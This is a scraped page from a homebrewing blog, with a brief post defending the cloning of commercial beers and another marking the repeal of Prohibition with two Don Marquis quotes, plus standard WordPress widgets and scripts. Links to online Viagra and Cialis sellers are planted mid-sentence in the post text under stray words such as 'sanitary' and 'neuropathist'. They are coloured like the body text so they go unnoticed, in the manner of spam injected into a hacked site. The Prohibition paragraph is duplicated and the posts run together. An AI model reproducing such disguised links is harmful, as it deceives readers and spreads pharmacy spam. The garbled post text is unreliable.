</script></noindex>  on Flickr&#8221; href=&#8221;//www.flickr.com/photos/motherscratcher/2288764665/&#8221; target=&#8221;_blank&#8221;><img alt="beer beer beer!" src="//i0.wp.com/farm3.staticflickr.com/2359/2288764665_53659ee16d_m.jpg?resize=240%2C160" align="right" data-recalc-dims="1" /></a>I read a question on an online forum recently that asked why people liked to clone beers. In the whole world of creative control and making pretty much whatever a person wants, <a href="//viagraonlinewithoutprescriptionhq.com/" style="text-decoration:none;color:#676c6c">sanitary</a>  some choose to reproduce what has already been done. Doesn&#8217;t this go against the nature and spirit of homebrewing?</p>
<p>I say no. Cloning a commercial beer can be a good way to learn the craft of brewing while trying to make something that is already a known quantity.<br />
<img alt="prohibition" src="//i0.wp.com/realhomebrew.com/wp-content/uploads/2013/12/prohibition.jpg?w=200" align="right" data-recalc-dims="1" />Eighty years ago today, <a href="//discountcialisltd.com/" style="text-decoration:none;color:#676c6c">neuropathist</a><br />
  prohibition &#8211; that dark scourge that ravaged America &#8211; officially became a thing of the past. Prohibition reigned for nearly fourteen years until being repealed on this date in 1933. To celebrate, <a href="//cialiscouponsale.net/" style="text-decoration:none;color:#676c6c">sick</a><br />
  here are two of my favorite quotes about it by famed writer Don Marquis:</p>
<blockquote><p>Drinking used to be a mighty commonplace matter; but Prohibition has brought a smack of adventure into it that makes it really enjoyable.</p>
<p>Prohibition makes you want to cry into your beer and denies you the beer to cry into.</p></blockquote>
<p><img alt="prohibition" src="//i0.wp.com/realhomebrew.com/wp-content/uploads/2013/12/prohibition.jpg?w=200" align="right" data-recalc-dims="1" />Eighty years ago today, <a href="//viagra-for-sale.net/" style="text-decoration:none;color:#676c6c">visit this site</a><br />
  prohibition &#8211; that dark scourge that ravaged America &#8211; officially became a thing of the past. Prohibition reigned for nearly fourteen years until being repealed on this date in 1933. To celebrate, <a href="//viagraforsale-canada.com/" style="text-decoration:none;color:#676c6c">try</a><br />
  here are two of my favorite quotes about it by famed writer Don Marquis:</p>
<blockquote><p>Drinking used to be a mighty commonplace matter; but Prohibition has brought a smack of adventure into it that makes it really enjoyable.</p>
<p>Prohibition makes you want to cry into your beer and denies you the beer to cry into.</p></blockquote>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><div class="sd-content"><ul><li class="share-email"><a rel="nofollow" class="share-email sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=email" target="_blank" title="Click to email this to a friend"><span>Email</span></a></li><li class="share-facebook"><a rel="nofollow" class="share-facebook sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=facebook" target="_blank" title="Share on Facebook" id="sharing-facebook-2127"><span>Facebook</span></a></li><li class="share-twitter"><a rel="nofollow" class="share-twitter sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=twitter" target="_blank" title="Click to share on Twitter" id="sharing-twitter-2127"><span>Twitter</span></a></li><li class="share-pinterest"><a rel="nofollow" class="share-pinterest sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span>Pinterest</span></a></li><li class="share-google-plus-1"><a rel="nofollow" class="share-google-plus-1 sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=google-plus-1" target="_blank" title="Click to share on Google+" id="sharing-google-2127"><span>Google</span></a></li><li class="share-stumbleupon"><a rel="nofollow" class="share-stumbleupon sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=stumbleupon" target="_blank" title="Click to share on StumbleUpon"><span>StumbleUpon</span></a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-tumblr"><a rel="nofollow" class="share-tumblr sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=tumblr" target="_blank" title="Click to share on Tumblr"><span>Tumblr</span></a></li><li class="share-print"><a rel="nofollow" class="share-print sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/" target="_blank" title="Click to print"><span>Print</span></a></li><li class="share-end"></li><li class="share-linkedin"><a rel="nofollow" class="share-linkedin sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=linkedin" target="_blank" title="Click to share on LinkedIn" id="sharing-linkedin-2127"><span>LinkedIn</span></a></li><li class="share-reddit"><a rel="nofollow" class="share-reddit sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=reddit" target="_blank" title="Click to share on Reddit"><span>Reddit</span></a></li><li class="share-end"></li><li class="share-pocket"><a rel="nofollow" class="share-pocket sd-button share-icon" href="//realhomebrew.com/2013/12/05/hurray-end-prohibition/?share=pocket" target="_blank" title="Click to share on Pocket"><span>Pocket</span></a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-31878801-2127-6517361db2427' data-src='//widgets.wp.com/likes/#blog_id=31878801&amp;post_id=2127&amp;origin=realhomebrew.com&amp;obj_id=31878801-2127-6517361db2427' data-name='like-post-frame-31878801-2127-6517361db2427'><h3 class='sd-title'>Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height:55px'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>	    </div><!-- .entry-content -->

	    
	</article></div>			</div>
			<div id="pagination"><div class="total-pages">Page 1 of 19</div><span aria-current='page' class='page-numbers current'>1</span>
<a class='page-numbers' href='//realhomebrew.com/page/2/'>2</a>
<a class='page-numbers' href='//realhomebrew.com/page/3/'>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='//realhomebrew.com/page/19/'>19</a>
<a class="next page-numbers" href="//realhomebrew.com/page/2/">&raquo;</a></div>	</div><!-- #primary.c8 -->

		<div id="tertiary" class="c4 end" role="complementary">
			<aside id="text-6" class="widget widget_text">			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-9329163602281825";
/* RealHomebrew 300x250 */
google_ad_slot = "2535863861";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3><form action="//realhomebrew.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="70">All Grain</option>
	<option class="level-0" value="190">Amber Ale</option>
	<option class="level-0" value="9">American Ales</option>
	<option class="level-0" value="73">Beer Commentary</option>
	<option class="level-0" value="74">Beer Reviews</option>
	<option class="level-0" value="304">Belgian Tripel</option>
	<option class="level-0" value="207">Biêre de Garde</option>
	<option class="level-0" value="220">Black Lagers</option>
	<option class="level-0" value="60">Brown Ale</option>
	<option class="level-0" value="253">Business Issues</option>
	<option class="level-0" value="135">Cream Ale</option>
	<option class="level-0" value="68">Extract</option>
	<option class="level-0" value="69">Extract with Specialty Grains</option>
	<option class="level-0" value="131">Final Analysis</option>
	<option class="level-0" value="199">Gluten-Free</option>
	<option class="level-0" value="161">Homebrewing Tips</option>
	<option class="level-0" value="176">Hops</option>
	<option class="level-0" value="164">Kegerators</option>
	<option class="level-0" value="217">Light Lager</option>
	<option class="level-0" value="254">News</option>
	<option class="level-0" value="136">Pilsner</option>
	<option class="level-0" value="150">Porter</option>
	<option class="level-0" value="67">Recipe Complexity</option>
	<option class="level-0" value="5">Recipes</option>
	<option class="level-0" value="99">Reusing Ingredients</option>
	<option class="level-0" value="143">Special Styles</option>
	<option class="level-0" value="108">Specialty Ale</option>
	<option class="level-0" value="81">Standard Ales</option>
	<option class="level-0" value="88">Stout</option>
	<option class="level-0" value="6">Technique</option>
	<option class="level-0" value="92">The Homebrewer&#8217;s Garden</option>
	<option class="level-0" value="246">Tools of the Trade</option>
	<option class="level-0" value="203">Trash Can Beer</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="7">Videos</option>
	<option class="level-0" value="270">Water</option>
	<option class="level-0" value="170">Yeast</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='//realhomebrew.com/2023/09/'> September 2023 </option>
	<option value='//realhomebrew.com/2016/03/'> March 2016 </option>
	<option value='//realhomebrew.com/2014/09/'> September 2014 </option>
	<option value='//realhomebrew.com/2014/01/'> January 2014 </option>
	<option value='//realhomebrew.com/2013/12/'> December 2013 </option>
	<option value='//realhomebrew.com/2013/11/'> November 2013 </option>
	<option value='//realhomebrew.com/2013/09/'> September 2013 </option>
	<option value='//realhomebrew.com/2013/08/'> August 2013 </option>
	<option value='//realhomebrew.com/2013/07/'> July 2013 </option>
	<option value='//realhomebrew.com/2013/06/'> June 2013 </option>
	<option value='//realhomebrew.com/2013/05/'> May 2013 </option>
	<option value='//realhomebrew.com/2013/04/'> April 2013 </option>
	<option value='//realhomebrew.com/2013/02/'> February 2013 </option>
	<option value='//realhomebrew.com/2012/12/'> December 2012 </option>
	<option value='//realhomebrew.com/2012/11/'> November 2012 </option>
	<option value='//realhomebrew.com/2012/10/'> October 2012 </option>
	<option value='//realhomebrew.com/2012/09/'> September 2012 </option>
	<option value='//realhomebrew.com/2012/08/'> August 2012 </option>
	<option value='//realhomebrew.com/2012/07/'> July 2012 </option>
	<option value='//realhomebrew.com/2012/06/'> June 2012 </option>
	<option value='//realhomebrew.com/2012/05/'> May 2012 </option>
	<option value='//realhomebrew.com/2012/04/'> April 2012 </option>
	<option value='//realhomebrew.com/2012/03/'> March 2012 </option>
	<option value='//realhomebrew.com/2012/02/'> February 2012 </option>

		</select>
		</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">Homebrew Blogs</h3>
	<ul class='xoxo blogroll'>
<li><a href="//www.beersmith.com/blog/">Beer Smith Brewing Blog</a></li>
<li><a href="//www.brew-dudes.com/">Brew Dudes</a></li>
<li><a href="//www.byo.com/blogs">Brew Your Own</a></li>
<li><a href="//blog.bullcityhomebrew.com/">Bull City Homebrew</a></li>
<li><a href="//seanywonton.blogspot.com/">Seanywonton&#039;s Brewing Blog</a></li>
<li><a href="//www.themadfermentationist.com/">The Mad Fermentationist</a></li>

	</ul>
</aside>
<aside id="linkcat-8" class="widget widget_links"><h3 class="widget-title">Homebrew Stores</h3>
	<ul class='xoxo blogroll'>
<li><a href="//cornykeg.com">CornyKeg.com</a></li>
<li><a href="//stores.mdhb.com/">Maryland Homebrew</a></li>
<li><a href="//www.morebeer.com/index?a_aid=RealHomebrew">More Beer</a></li>
<li><a href="//mylhbs.com/">My Local Homebrew Store</a></li>
<li><a href="//www.northernbrewer.com/">Northern Brewer</a></li>
<li><a href="//astore.amazon.com/realhome-20" target="_blank">Our Amazon Store</a></li>

	</ul>
</aside>
		</div><!-- #tertiary.widget-area -->
			</div> <!-- #main.row -->
</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">

	<div id="footer-content" class="grid w960">
		<div class="row">

			<p class="copyright c12">
				<span class="fl">Copyright &copy; 2023 <a href="//realhomebrew.com">Real Homebrew</a>. All Rights Reserved.</span>
				<span class="fr"><i class="icon-leaf"></i>Magazine Basic created by <a href="//themes.bavotasan.com/2008/magazine-basic/">c.bavota</a>.</span>
			</p><!-- .c12 -->

		</div><!-- .row -->
	</div><!-- #footer-content.grid -->

</footer><!-- #footer -->

	<div style="display:none">
	</div>

	<script type="text/javascript">
		WPCOM_sharing_counts = {"http:\/\/realhomebrew.com\/2014\/09\/01\/nitrogen-ert-inert\/":2539,"http:\/\/realhomebrew.com\/2014\/01\/27\/homebrew-conversions-grains-extracts\/":2318,"http:\/\/realhomebrew.com\/2013\/12\/11\/top-10-homebrew-holiday-gifts-under-25\/":2144,"http:\/\/realhomebrew.com\/2013\/12\/05\/hurray-end-prohibition\/":2127}	</script>
	<div id="sharing_email" style="display: none;">
		<form action="/" method="post">
			<label for="target_email">Send to Email Address</label>
			<input type="email" name="target_email" id="target_email" value="" />

			
				<label for="source_name">Your Name</label>
				<input type="text" name="source_name" id="source_name" value="" />

				<label for="source_email">Your Email Address</label>
				<input type="email" name="source_email" id="source_email" value="" />

			
			
			<img style="float: right; display: none" class="loading" src="//realhomebrew.com/wp-content/plugins/jetpack/modules/sharedaddy/images/loading.gif" alt="loading" width="16" height="16" />
			<input type="submit" value="Send Email" class="sharing_send" />
			<a href="#cancel" class="sharing_cancel">Cancel</a>

			<div class="errors errors-1" style="display: none;">
				Post was not sent - check your email addresses!			</div>

			<div class="errors errors-2" style="display: none;">
				Email check failed, please try again			</div>

			<div class="errors errors-3" style="display: none;">
				Sorry, your blog cannot share posts by email.			</div>
		</form>
	</div>
		<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-facebook' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
		});
		</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-twitter' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
		});
		</script>
							<script type="text/javascript">
			jQuery(document).on('ready', function(){
				jQuery('body').on('click', 'a.share-pinterest', function(e){
					e.preventDefault();

					// Load Pinterest Bookmarklet code
					var s = document.createElement("script");
					s.type = "text/javascript";
					s.src = window.location.protocol + "//assets.pinterest.com/js/pinmarklet.js?r=" + ( Math.random() * 99999999 );
					var x = document.getElementsByTagName("script")[0];
					x.parentNode.insertBefore(s, x);

					// Trigger Stats
					var s = document.createElement("script");
					s.type = "text/javascript";
					s.src = this + ( this.toString().indexOf( '?' ) ? '&' : '?' ) + 'js_only=1';
					var x = document.getElementsByTagName("script")[0];
					x.parentNode.insertBefore(s, x);
				});
			});
			</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-google-plus-1' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
		});
		</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-tumblr' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
				return false;
			});
		});
		</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-linkedin' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
				return false;
			});
		});
		</script>
				<script type="text/javascript">
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-pocket' ).on( 'click', function() {
				window.open( jQuery(this).attr( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
				return false;
			});
		});
		</script>
				<iframe src='//widgets.wp.com/likes/master.html?ver=20140528#ver=20140528&amp;lang=en&amp;mp6=1' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
		<div id='likes-other-gravatars'><div class="likes-text"><span>%d</span> bloggers like this:</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
		<script type="text/javascript">
		//<![CDATA[
			var jetpackLikesWidgetQueue = [];
			var jetpackLikesWidgetBatch = [];
			var jetpackLikesMasterReady = false;

			function JetpackLikespostMessage( message, target ) {
				if ( "string" === typeof message ){
					try{
						message = JSON.parse( message );
					}
					catch(e) {
						return;
					}
				}

				pm( {
					target: target,
					type: 'likesMessage',
					data: message,
					origin: '*'
				} );
			}

			function JetpackLikesBatchHandler() {
				var requests = [];
				jQuery( 'div.jetpack-likes-widget-unloaded' ).each( function( i ) {
					if ( jetpackLikesWidgetBatch.indexOf( this.id ) > -1 )
						return;
					jetpackLikesWidgetBatch.push( this.id );
					var regex = /like-(post|comment)-wrapper-(\d+)-(\d+)-(\w+)/;
					var match = regex.exec( this.id );
					if ( ! match || match.length != 5 )
						return;

					var info = {
						blog_id: match[2],
						width:   this.width
					};

					if ( 'post' == match[1] ) {
						info.post_id = match[3];
					} else if ( 'comment' == match[1] ) {
						info.comment_id = match[3];
					}

					info.obj_id = match[4];

					requests.push( info );
				});

				if ( requests.length > 0 ) {
					JetpackLikespostMessage( { event: 'initialBatch', requests: requests }, window.frames['likes-master'] );
				}
			}

			function JetpackLikesMessageListener( event ) {
				if ( "undefined" == typeof event.event )
					return;

				if ( 'masterReady' == event.event ) {
					jQuery( document ).ready( function() {
						jetpackLikesMasterReady = true;

						var stylesData = {
								event: 'injectStyles'
						};

						if ( jQuery( 'iframe.admin-bar-likes-widget' ).length > 0 ) {
							JetpackLikespostMessage( { event: 'adminBarEnabled' }, window.frames[ 'likes-master' ] );

							stylesData.adminBarStyles = {
								background: jQuery( '#wpadminbar .quicklinks li#wp-admin-bar-wpl-like > a' ).css( 'background' ),
								isRtl: ( 'rtl' == jQuery( '#wpadminbar' ).css( 'direction' ) )
							};
						}

						if ( !window.addEventListener )
							jQuery( '#wp-admin-bar-admin-bar-likes-widget' ).hide();

						stylesData.textStyles = {
							color: jQuery( '.sd-text-color').css( 'color' ),
							fontFamily: jQuery( '.sd-text-color' ).css( 'font-family' ),
							fontSize: jQuery( '.sd-text-color' ).css( 'font-size' ),
							direction: jQuery( '.sd-text-color' ).css( 'direction' ),
							fontWeight: jQuery( '.sd-text-color' ).css( 'font-weight' ),
							fontStyle: jQuery( '.sd-text-color' ).css( 'font-style' ),
							textDecoration: jQuery( '.sd-text-color' ).css('text-decoration')
						};

						stylesData.linkStyles = {
							color: jQuery( '.sd-link-color' ).css('color'),
							fontFamily: jQuery( '.sd-link-color' ).css('font-family'),
							fontSize: jQuery( '.sd-link-color' ).css('font-size'),
							textDecoration: jQuery( '.sd-link-color' ).css('text-decoration'),
							fontWeight: jQuery( '.sd-link-color' ).css( 'font-weight' ),
							fontStyle: jQuery( '.sd-link-color' ).css( 'font-style' )
						};

						JetpackLikespostMessage( stylesData, window.frames[ 'likes-master' ] );

						JetpackLikesBatchHandler();

						jQuery( document ).on( 'inview', 'div.jetpack-likes-widget-unloaded', function() {
							jetpackLikesWidgetQueue.push( this.id );
						});
					});
				}

				if ( 'showLikeWidget' == event.event ) {
					jQuery( '#' + event.id + ' .post-likes-widget-placeholder'  ).fadeOut( 'fast', function() {
						jQuery( '#' + event.id + ' .post-likes-widget' ).fadeIn( 'fast', function() {
							JetpackLikespostMessage( { event: 'likeWidgetDisplayed', blog_id: event.blog_id, post_id: event.post_id, obj_id: event.obj_id }, window.frames['likes-master'] );
						});
					});
				}

				if ( 'clickReblogFlair' == event.event ) {
					wpcom_reblog.toggle_reblog_box_flair( event.obj_id );
				}

				if ( 'showOtherGravatars' == event.event ) {
					var $container = jQuery( '#likes-other-gravatars' );
					var $list = $container.find( 'ul' );

					$container.hide();
					$list.html( '' );

					$container.find( '.likes-text span' ).text( event.total );

					jQuery.each( event.likers, function( i, liker ) {
						$list.append( '<li class="' + liker.css_class + '"><a href="' + liker.profile_URL + '" class="wpl-liker" rel="nofollow" target="_parent"><img src="' + liker.avatar_URL + '" alt="' + liker.name + '" width="30" height="30" style="padding-right: 3px;" /></a></li>');
					} );

					var offset = jQuery( "[name='" + event.parent + "']" ).offset();

					$container.css( 'left', offset.left + event.position.left - 10 + 'px' );
					$container.css( 'top', offset.top + event.position.top - 33 + 'px' );

					var rowLength = Math.floor( event.width / 37 );
					var height = ( Math.ceil( event.likers.length / rowLength ) * 37 ) + 13;
					if ( height > 204 ) {
						height = 204;
					}

					$container.css( 'height', height + 'px' );
					$container.css( 'width', rowLength * 37 - 7 + 'px' );

					$list.css( 'width', rowLength * 37 + 'px' );

					$container.fadeIn( 'slow' );

					var scrollbarWidth = $list[0].offsetWidth - $list[0].clientWidth;
					if ( scrollbarWidth > 0 ) {
						$container.width( $container.width() + scrollbarWidth );
						$list.width( $list.width() + scrollbarWidth );
					}
				}
			}

			pm.bind( 'likesMessage', function(e) { JetpackLikesMessageListener(e); } );

			jQuery( document ).click( function( e ) {
				var $container = jQuery( '#likes-other-gravatars' );

				if ( $container.has( e.target ).length === 0 ) {
					$container.fadeOut( 'slow' );
				}
			});

			function JetpackLikesWidgetQueueHandler() {
				var wrapperID;
				if ( ! jetpackLikesMasterReady ) {
					setTimeout( JetpackLikesWidgetQueueHandler, 500 );
					return;
				}

				if ( jetpackLikesWidgetQueue.length > 0 ) {
					// We may have a widget that needs creating now
					var found = false;
					while( jetpackLikesWidgetQueue.length > 0 ) {
						// Grab the first member of the queue that isn't already loading.
						wrapperID = jetpackLikesWidgetQueue.splice( 0, 1 )[0];
						if ( jQuery( '#' + wrapperID ).hasClass( 'jetpack-likes-widget-unloaded' ) ) {
							found = true;
							break;
						}
					}
					if ( ! found ) {
						setTimeout( JetpackLikesWidgetQueueHandler, 500 );
						return;
					}
				} else if ( jQuery( 'div.jetpack-likes-widget-unloaded' ).length > 0 ) {
					// Grab any unloaded widgets for a batch request
					JetpackLikesBatchHandler();

					// Get the next unloaded widget
					wrapperID = jQuery( 'div.jetpack-likes-widget-unloaded' ).first()[0].id;
					if ( ! wrapperID ) {
						// Everything is currently loaded
						setTimeout( JetpackLikesWidgetQueueHandler, 500 );
						return;
					}
				}

				if ( 'undefined' === typeof wrapperID ) {
					setTimeout( JetpackLikesWidgetQueueHandler, 500 );
					return;
				}

				var $wrapper = jQuery( '#' + wrapperID );
				$wrapper.find( 'iframe' ).remove();

				if ( $wrapper.hasClass( 'slim-likes-widget' ) ) {
					$wrapper.find( '.post-likes-widget-placeholder' ).after( "<iframe class='post-likes-widget jetpack-likes-widget' name='" + $wrapper.data( 'name' ) + "' height='22px' width='68px' frameBorder='0' scrolling='no' src='" + $wrapper.data( 'src' ) + "'></iframe>" );
				} else {
					$wrapper.find( '.post-likes-widget-placeholder' ).after( "<iframe class='post-likes-widget jetpack-likes-widget' name='" + $wrapper.data( 'name' ) + "' height='55px' width='100%' frameBorder='0' src='" + $wrapper.data( 'src' ) + "'></iframe>" );
				}

				$wrapper.removeClass( 'jetpack-likes-widget-unloaded' ).addClass( 'jetpack-likes-widget-loading' );

				$wrapper.find( 'iframe' ).load( function( e ) {
					var $iframe = jQuery( e.target );
					$wrapper.removeClass( 'jetpack-likes-widget-loading' ).addClass( 'jetpack-likes-widget-loaded' );

					JetpackLikespostMessage( { event: 'loadLikeWidget', name: $iframe.attr( 'name' ), width: $iframe.width() }, window.frames[ 'likes-master' ] );

					if ( $wrapper.hasClass( 'slim-likes-widget' ) ) {
						$wrapper.find( 'iframe' ).Jetpack( 'resizeable' );
					}
				});
				setTimeout( JetpackLikesWidgetQueueHandler, 250 );
			}
			JetpackLikesWidgetQueueHandler();
		//]]>
		</script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/modules/photon/photon.js?ver=20130122'></script>
<script type='text/javascript' src='//s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202339'></script>
<script type='text/javascript' src='//s.gravatar.com/js/gprofiles.js?ver=2023Sepaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9.23'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/themes/magazine-basic/library/js/harvey.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/themes/magazine-basic/library/js/theme.js?ver=4.9.23'></script>
<script type='text/javascript' src='//realhomebrew.com/wp-includes/js/wp-embed.min.js?ver=4.9.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var recaptcha_options = {"lang":"en"};
/* ]]> */
</script>
<script type='text/javascript' src='//realhomebrew.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=20121205'></script>

	<script src="//stats.wp.com/e-202339.js" type="text/javascript"></script>
	<script type="text/javascript">
	st_go({v:'ext',j:'1:3.1.1',blog:'31878801',post:'0',tz:'-4'});
	var load_cmc = function(){linktracker_init(31878801,0,2);};
	if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
	else load_cmc();
	</script></body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://realhomebrew.com/wp-content/plugins/jetpack/_inc/jquery.jetpack-resize.js?ver=3.1.1
body_size: 18283
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"><![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Real Homebrew - Two guys, six kegs, big smiles, and cold beers</title>
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="//realhomebrew.com/xmlrpc.php" />

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.5.6 - //yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="//realhomebrew.com" />
<link rel="next" href="//realhomebrew.com/page/2/" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Real Homebrew &raquo; Feed" href="//realhomebrew.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Real Homebrew &raquo; Comments Feed" href="//realhomebrew.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/realhomebrew.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.23"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='//realhomebrew.com/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='wpsqt-main-css'  href='//realhomebrew.com/wp-content/plugins/wp-survey-and-quiz-tool/css/main.css?ver=4.9.23' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css'  href='//realhomebrew.com/wp-content/plugins/jetpack/modules/subscriptions/subscriptions.css?ver=4.9.23' type='text/css' media='all' />
